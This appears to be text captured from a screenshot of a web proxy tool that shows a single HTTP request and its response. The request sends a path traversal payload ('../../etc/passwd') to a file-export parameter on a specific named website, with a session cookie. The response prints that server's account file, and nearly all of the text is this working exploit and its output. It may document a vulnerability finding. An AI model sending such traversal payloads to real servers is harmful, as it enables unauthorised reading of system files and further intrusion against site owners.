 4 × 6 × ...
Go Cancel < ▼ > ▼ Target: https://www.lngmxx.com ?
Request
Raw Params Headers Hex
POST /cgi-bin/webapp?op=_zj_mrqcfib_pbq&filename=3 HTTP/1.1
Host: www.lngmxx.com
Connection: keep-alive
Content-Length: 55
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Origin: https://www.lngmxx.com
User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X; U; en)
Presto/2.2.15 Version/10.00
Content-Type: application/x-www-form-urlencoded
Referer:
https://www.lngmxx.com/cgi-bin/webapp?op=_zj_mrqcfib_pelt&rname=con
fig.cfg&fileid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: SESSIONID=bfa4a2bad5a3894f020aff177266e1b1
way=0&txt_sfile=../../etc/passwd&submit3=%B5%BC%B3%F6++
? < + > 0 matches
Response
Raw Headers Hex
Content-Length: 750
Connection: close
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
console:x:0:0:root:/root:/usr/bin/cli_sh
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/adm:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:
operator:x:11:0:operator:/root:
games:x:12:100:games:/usr/games:
gopher:x:13:30:gopher:/usr/lib/gopher-data:
ftp:x:14:50:FTP User:/home/ftp:
nobody:x:99:99:Nobody:/:
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
wgj:x:600:0::/usr/local:/usr/bin/cli_sh
admin:x:1000:100::/home/admin:/usr/bin/cli_sh
zxsec:x:1001:100::/home/zxsec:/usr/bin/cli_sh
? < + > Type a search term 0 matches
Done 953 bytes | 750 millis